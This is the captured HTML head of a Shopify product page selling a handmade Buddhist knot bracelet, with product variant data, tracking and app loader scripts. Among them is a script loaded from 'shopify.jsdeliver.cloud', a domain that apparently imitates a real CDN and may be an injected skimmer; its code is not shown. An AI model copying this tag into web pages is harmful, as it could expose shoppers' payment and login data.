

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rivabeautyshop.com/en/products/pulsera-roja-budista-proteccion
body_size: 103650
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXRTTSSH');</script>
<!-- End Google Tag Manager -->
    <script>
var bcpoStrings = {
choose_one: 'Elije una',
quantity: 'Quantity',
please_select: 'Please select',
and: 'and',
or: 'or',
sold_out: 'sold out',
unavailable: 'unavailable',
add_to_cart: 'Add to Cart',
multiselect_message: 'Please choose at least one value for',
file_message: 'Please select a file.',
at_most: 'at most',
at_least: 'at least',
item: 'item',
items: 'items',
selection: 'Selection will add',
selection2: 'to the price',
you_save: 'You Save',
item_added: 'Item added to the cart',
keep_shopping: 'Keep shopping',
view_cart: 'View cart',
theme2_message: 'Please finish customizing your product',
rate_limit: 'We\'re getting too many orders right now. Try clicking the checkout button in a few seconds.',
upload_message: 'If you have trouble uploading, click ••• then "Open in browser"',
};
</script>

<script>
window.bcpoSelections = 'Selections';
window.bcpoVariant = 'Variant';
</script>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "riva-beauty-shop.myshopify.com";


KiwiSizing.data = {
  collections: "682844684662,36548214835,678189465974,682866344310,677074436470,682844422518,318691672214",
  tags: "budista,espiritualidad,mantras budistas,nudos de la suerte,pulsera budista,pulsera de cuerda,pulsera de hilo,pulsera de protección,pulsera ritualizada,regalo para hombre y mujer,TODOS",
  product: "7866691649686",
  vendor: "Riva Beauty Shop",
  type: "Buddhist bracelet",
  title: "LUCK - Handmade Lucky Buddhist Knot Bracelet ",
  images: ["\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524","\/\/rivabeautyshop.com\/cdn\/shop\/files\/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524","\/\/rivabeautyshop.com\/cdn\/shop\/files\/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365"],
  options: [{"name":"Color","position":1,"values":["Rojo","Negro","Azul marino","Gris","Multicolor","Naranja","Marrón","Azul Turquesa","Burdeos","Rosa salmon","Rosa chicle","Beige"]}],
  variants: [{"id":56964066083190,"title":"Rojo","option1":"Rojo","option2":null,"option3":null,"sku":"C01-CA03-1000","requires_shipping":true,"taxable":false,"featured_image":{"id":80936712438134,"product_id":7866691649686,"position":1,"created_at":"2025-12-27T21:15:10+01:00","updated_at":"2025-12-27T21:15:24+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524","variant_ids":[56964066083190]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rojo","public_title":"Rojo","options":["Rojo"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":33,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264017101174,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066115958,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"C01-CA03-1001","requires_shipping":true,"taxable":false,"featured_image":{"id":80936989229430,"product_id":7866691649686,"position":4,"created_at":"2025-12-27T22:37:13+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462","variant_ids":[56964066115958]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Negro","public_title":"Negro","options":["Negro"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264292614518,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066148726,"title":"Azul marino","option1":"Azul marino","option2":null,"option3":null,"sku":"C01-CA03-1002","requires_shipping":true,"taxable":false,"featured_image":{"id":80936980021622,"product_id":7866691649686,"position":8,"created_at":"2025-12-27T22:36:10+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462","variant_ids":[56964066148726]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Azul marino","public_title":"Azul marino","options":["Azul marino"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264283406710,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066181494,"title":"Gris","option1":"Gris","option2":null,"option3":null,"sku":"C01-CA03-1003","requires_shipping":true,"taxable":false,"featured_image":{"id":80936967766390,"product_id":7866691649686,"position":7,"created_at":"2025-12-27T22:32:49+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462","variant_ids":[56964066181494]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Gris","public_title":"Gris","options":["Gris"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264271151478,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066214262,"title":"Multicolor","option1":"Multicolor","option2":null,"option3":null,"sku":"C01-CA03-1004","requires_shipping":true,"taxable":false,"featured_image":{"id":80936959443318,"product_id":7866691649686,"position":6,"created_at":"2025-12-27T22:27:17+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462","variant_ids":[56964066214262]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Multicolor","public_title":"Multicolor","options":["Multicolor"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264262828406,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066247030,"title":"Naranja","option1":"Naranja","option2":null,"option3":null,"sku":"C01-CA03-1005","requires_shipping":true,"taxable":false,"featured_image":{"id":80937019212150,"product_id":7866691649686,"position":11,"created_at":"2025-12-27T22:57:19+01:00","updated_at":"2025-12-27T22:57:51+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671","variant_ids":[56964066247030]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Naranja","public_title":"Naranja","options":["Naranja"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264322564470,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066279798,"title":"Marrón","option1":"Marrón","option2":null,"option3":null,"sku":"C01-CA03-1006","requires_shipping":true,"taxable":false,"featured_image":{"id":80937040773494,"product_id":7866691649686,"position":14,"created_at":"2025-12-27T23:09:19+01:00","updated_at":"2025-12-27T23:09:25+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365","variant_ids":[56964066279798]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Marrón","public_title":"Marrón","options":["Marrón"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264343896438,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066312566,"title":"Azul Turquesa","option1":"Azul Turquesa","option2":null,"option3":null,"sku":"C01-CA03-1007","requires_shipping":true,"taxable":false,"featured_image":{"id":80937037758838,"product_id":7866691649686,"position":13,"created_at":"2025-12-27T23:07:27+01:00","updated_at":"2025-12-27T23:07:55+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275","variant_ids":[56964066312566]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Azul Turquesa","public_title":"Azul Turquesa","options":["Azul Turquesa"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264341012854,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066345334,"title":"Burdeos","option1":"Burdeos","option2":null,"option3":null,"sku":"C01-CA03-1008","requires_shipping":true,"taxable":false,"featured_image":{"id":80937004073334,"product_id":7866691649686,"position":9,"created_at":"2025-12-27T22:45:23+01:00","updated_at":"2025-12-27T22:45:59+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959","variant_ids":[56964066345334]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Burdeos","public_title":"Burdeos","options":["Burdeos"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264307458422,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066378102,"title":"Rosa salmon","option1":"Rosa salmon","option2":null,"option3":null,"sku":"C01-CA03-1009","requires_shipping":true,"taxable":false,"featured_image":{"id":80937006203254,"product_id":7866691649686,"position":10,"created_at":"2025-12-27T22:46:43+01:00","updated_at":"2025-12-27T22:47:18+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038","variant_ids":[56964066378102]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rosa salmon","public_title":"Rosa salmon","options":["Rosa salmon"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264309555574,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066410870,"title":"Rosa chicle","option1":"Rosa chicle","option2":null,"option3":null,"sku":"C01-CA03-1010","requires_shipping":true,"taxable":false,"featured_image":{"id":80936943386998,"product_id":7866691649686,"position":5,"created_at":"2025-12-27T22:15:46+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462","variant_ids":[56964066410870]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rosa chicle","public_title":"Rosa chicle","options":["Rosa chicle"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264246804854,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066443638,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"C01-CA03-1011","requires_shipping":true,"taxable":false,"featured_image":{"id":80937024618870,"product_id":7866691649686,"position":12,"created_at":"2025-12-27T23:02:30+01:00","updated_at":"2025-12-27T23:03:15+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995","variant_ids":[56964066443638]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Beige","public_title":"Beige","options":["Beige"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264327807350,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://rivabeautyshop.com/en/products/pulsera-roja-budista-proteccion">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//rivabeautyshop.com/cdn/shop/files/500X500_PNG.png?crop=center&height=32&v=1748506061&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tibetan Buddhist lucky bracelets
 &ndash; Riva Beauty Shop</title>

    
      <meta name="description" content="3 X 2 OFFER!! Handmade Lucky Knots Attract all good things Knots are tied by reciting mantras Adjustable Size ONLINE ONLY.">
    

    

<meta property="og:site_name" content="Riva Beauty Shop">
<meta property="og:url" content="https://rivabeautyshop.com/en/products/pulsera-roja-budista-proteccion">
<meta property="og:title" content="Tibetan Buddhist lucky bracelets">
<meta property="og:type" content="product">
<meta property="og:description" content="3 X 2 OFFER!! Handmade Lucky Knots Attract all good things Knots are tied by reciting mantras Adjustable Size ONLINE ONLY."><meta property="og:image" content="http://rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524">
  <meta property="og:image:secure_url" content="https://rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="2048"><meta property="og:price:amount" content="12.99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tibetan Buddhist lucky bracelets">
<meta name="twitter:description" content="3 X 2 OFFER!! Handmade Lucky Knots Attract all good things Knots are tied by reciting mantras Adjustable Size ONLINE ONLY.">


    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/constants.js?v=165488195745554878101753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/pubsub.js?v=2921868252632587581753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/global.js?v=77203367985599398841753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/jquery.js?v=39628375719901859641753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/slick.min.js?v=169510929036442686281753197767" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="3z2n53k7awqujen4l33neijkuh1m0z">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/22258711/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ba3ee38dc97ac53f50e85c6ce57ad1dc">
<meta id="in-context-paypal-metadata" data-shop-id="22258711" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://rivabeautyshop.com/products/pulsera-roja-budista-proteccion">
<link rel="alternate" hreflang="es" href="https://rivabeautyshop.com/products/pulsera-roja-budista-proteccion">
<link rel="alternate" hreflang="en" href="https://rivabeautyshop.com/en/products/pulsera-roja-budista-proteccion">
<link rel="alternate" type="application/json+oembed" href="https://rivabeautyshop.com/en/products/pulsera-roja-budista-proteccion.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-ES"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-ES&shop_id=22258711" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":22258711,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/22258711","merchantName":"Riva Beauty Shop","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Riva Beauty Shop","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ba3ee38dc97ac53f50e85c6ce57ad1dc","betas":["rich-media-storefront-analytics"],"domain":"rivabeautyshop.com","predictiveSearch":true,"shopId":22258711,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "riva-beauty-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"Copia de shrine-theme","id":184317215094,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "rivabeautyshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=CXQEKMROX5DKJJ3TJQ3NIC\u0026adroll_pix_id=DY7NW4YVLVGCFG4PHBN362\u0026shop=riva-beauty-shop.myshopify.com","https:\/\/packlink-spf-pro.appspot.com\/platform\/PRO\/checkout\/thankYouScript?v=8\u0026shop=riva-beauty-shop.myshopify.com","https:\/\/sma.lis.sequra.com\/scripts\/widgets?shop=riva-beauty-shop.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/7bec47374bc1cb6b6338dfd4d69e7bffd4f4b70b\/riva-beauty-shop.myshopify.com-1753199221220.js?shop=riva-beauty-shop.myshopify.com","\/\/cdn.shopify.com\/proxy\/36578b56e16a51506b49cc739f16b0be4a7917b684d07fa254955d4dda8451a1\/sa-prod.saincserv.com\/i\/notification-TQFGLOIR.js?shop=riva-beauty-shop.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":22258711,"offset":3600,"reqid":"aec52d24-a3ea-4762-ad5c-b3d8860264a0-1769691235","pageurl":"rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion","u":"9fb146b6c88f","p":"product","rtyp":"product","rid":7866691649686};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
